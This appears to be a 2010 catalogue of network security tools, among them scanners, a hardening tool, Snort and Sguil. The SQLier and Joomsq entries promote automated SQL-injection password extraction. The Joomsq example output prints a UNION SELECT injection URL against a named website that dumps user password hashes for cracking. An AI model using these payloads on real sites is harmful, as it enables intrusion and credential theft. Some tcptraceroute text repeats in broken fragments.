Linux
Scanrand
31 March, 2010 - 01:40 — kidAn unusually fast stateless network service and topology discovery system
Scanrand is a stateless host-discovery and port-scanner similar in design to Unicornscan. It trades off reliability for amazingly fast speeds and uses cryptographic techniques to prevent attackers from manipulating scan results. This utility is a part of a software package called Paketto Keiretsu, which was written by Dan Kaminsky. Scanrand and Paketto are no longer actively maintained, but the latest released version can still be found at DoxPara.Com.
Bastille
29 March, 2010 - 06:42 — kidThe Bastille Hardening program "locks down" an operating system, proactively configuring the system for increased security and decreasing its susceptibility to compromise. Bastille can also assess a system's current state of hardening, granularly reporting on each of the security settings with which it works.
w3af
29 March, 2010 - 01:55 — greyw3af is a Web Application Attack and Audit Framework. The project goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend.
The project uses a number of disparate plugins to carry out an audit against a target website, the main ones being:
* Discovery plugins have only one responsibility, finding new URLs, forms, and other “injection points”. A classic example of a discovery plugin is a web spider. This plugin takes a URL as input and returns one or more injection points. When a user enables more than one plugin of this type, they work recursively: If plugin A finds a new URL in the first run, the w3af core will send that URL to plugin B. If plugin B then finds a new URL, it will be sent to plugin A. This will go on until all plugins are run and no more knowledge about the application can be found using the enabled discovery plugins.
* Audit plugins take the injection points found by discovery plugins and send specially crafted data to all of them in order to find vulnerabilities. A classic example of an audit plugin is one that searches for SQL injection.
* Attack plugins objective is to exploit vulnerabilities found by audit plugins. They usually return a shell on the remote server, or a dump of remote databases in case of SQL injections.
The plugins find the URLs, discover the bugs and exploit them. The complete list of plugins types is:
* audit
* bruteforce
* discovery
* evasion
* exploit
* grep
* mangle
* output
SQLier
29 March, 2010 - 01:42 — greySQLIer takes an SQL Injection vulnerable URL and attempts to determine all the necessary information to build and exploit an SQL Injection hole by itself, requiring no user interaction at all (unless it can't guess the table/field names correctly). By doing so, SQLIer can build a UNION SELECT query designed to brute force passwords out of the database. This script also does not use quotes in the exploit to operate, meaning it will work for a wider range of sites.
An 8 character password (containing any character from decimal ASCII code 1-127) takes approximately 1 minute to crack.
Execution:
sqlier [OPTIONS] [url]
-c [host] Clear all exploit information stored for [host].
-o [file] Output cracked passwords to [file].
-s [seconds] Wait [seconds] between page requests.
-u [usernames] Usernames that will be brute forced from the database,
comma separated (Username1,Username2,Username3).
-w [options] Pass [options] to wget.
Passing Field Names:
--table-names [table_names] Comma separated list of table names to guess.
--user-fields [user_fields] Comma separated list of username fields to guess.
--pass-fields [pass_fields] Comma separated list of password fields to guess.
Joomsq.pl
29 March, 2010 - 01:16 — greyJoomla Sql Injection Scanner is an exceedingly quick python based vulnerability scanner that can be utilized against Joomla servers. It is regularly updated by the author with the current exploitable holes (sql injection) that affect Joomla and is also extremely easy to use. Successful use of the tool will almost certainly provide you with a nice MD5 hash for the website to put into/ submit to your favourite MD5 cracker.
Installation:
Download the file
Python needs to be installed.
Execution:
Usage: ./joomsq.py
Example Output:
C:\Python25>joomsq.py www.mgn-games.org
Joomla Sql Injection Scanner v 1.0
beenudel1986[at]gmail[dot]com
[+] JoomlaPath: www.mgn-games.org
[+] Vuln. Loaded: 67
[+] Testing...
Host: http://www.mgn-games.org/index.php?option=com_pcchess&Itemid=61&page=playe
rs&user_id=-9999999/**/union/**/select/**/concat(username,0x3a,password)/**/from
/**/jos_users/*
Found:
- 5e48e4c3a47af5dbfb0a0edcc0fbca55
- 5e48e4c3a47af5dbfb0a0edcc0fbca55
- 5e48e4c3a47af5dbfb0a0edcc0fbca55
- 5e48e4c3a47af5dbfb0a0edcc0fbca55
[-] Done
Right Click Download Link> save file/link as
Snort

18 March, 2010 - 11:24 — greySnort is a free, open source network intrusion detection and prevention system capable of performing real-time traffic analysis and packet logging on IP networks.

Snort can perform protocol analysis and content searching/matching. It can be used to detect a variety of attacks and probes, such as buffer overflows, stealth port scans, CGI attacks, SMB probes, OS fingerprinting attempts, and much more. It uses a flexible rules language to describe traffic that it should collect or pass, as well as a detection engine that utilizes a modular plug-in architecture. Snort has a real-time alerting capability as well, incorporating alerting mechanisms for syslog, a user specified file, a UNIX socket, or WinPopup messages to Windows clients. Snort has three primary uses: a straight packet sniffer like tcpdump, a packet logger (useful for network traffic debugging, etc), or a full-blown network intrusion prevention system.

EtherApe
18 March, 2010 - 11:14 — greyEtherApe is a graphical network monitor for Unix modeled after etherman. Featuring link layer, ip and TCP modes, it displays network activity graphically. Hosts and links change in size with traffic. Color coded protocols display.
It supports Ethernet, FDDI, Token Ring, ISDN, PPP and SLIP devices. It can filter traffic to be shown, and can read traffic from a file as well as live from the network.
Tcptraceroute
17 March, 2010 - 15:15 — kidtcptraceroute is a traceroute implementation using TCP packets.
The more traditional traceroute( sends out either UDP or ICMP ECHO packets with a TTL of one, and increments the TTL until the destination has been reached. By printing the gateways that generate ICMP time exceeded messages along the way, it is able to determine the path packets are taking to reach the destination.
sends out either UDP or ICMP ECHO packets with a TTL of one, and increments the TTL until the destination has been reached. By printing the gateways that generate ICMP time exceeded messages along the way, it is able to determine the path packets are taking to reach the destination.
The problem is that with the widespread use of firewalls on the modern Internet, many of the packets that traceroute( sends out end up being filtered, making it impossible to completely trace the path to the destination. However, in many cases, these firewalls will permit inbound TCP packets to specific ports that hosts sitting behind the firewall are listening for connections on. By sending out TCP SYN packets instead of UDP or ICMP ECHO packets, tcptraceroute is able to bypass the most common firewall filters.
sends out end up being filtered, making it impossible to completely trace the path to the destination. However, in many cases, these firewalls will permit inbound TCP packets to specific ports that hosts sitting behind the firewall are listening for connections on. By sending out TCP SYN packets instead of UDP or ICMP ECHO packets, tcptraceroute is able to bypass the most common firewall filters.
IP Filter
17 March, 2010 - 15:12 — kidIPFilter is a software package that can be used to provide network address translation (NAT) or firewall services. To use, it can either be used as a loadable kernel module or incorporated into your UNIX kernel; use as a loadable kernel module where possible is highly recommended. Scripts are provided to install and patch system files, as required.
Sguil
17 March, 2010 - 15:07 — kidSguil (pronounced sgweel) is built by network security analysts for network security analysts. Sguil's main component is an intuitive GUI that provides access to realtime events, session data, and raw packet captures. Sguil facilitates the practice of Network Security Monitoring and event driven analysis. The Sguil client is written in tcl/tk and can be run on any operating system that supports tcl/tk (including Linux, *BSD, Solaris, MacOS, and Win32).